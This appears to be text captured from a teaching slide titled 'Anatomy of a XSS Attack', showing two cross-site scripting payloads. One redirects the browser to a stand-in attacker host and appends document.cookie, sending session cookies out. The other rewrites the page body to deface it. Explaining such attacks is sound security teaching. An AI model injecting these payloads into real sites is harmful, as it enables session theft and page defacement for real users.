 >EOIN
Anatomy of a XSS Attack (bad stuff)
<script>window.location=‘https://
evileviljim.com/unc/data=‘ +
document.cookie;</script>
<script>document.body.innerHTML=‘<blink
>EOIN IS COOL</blink>’;</script>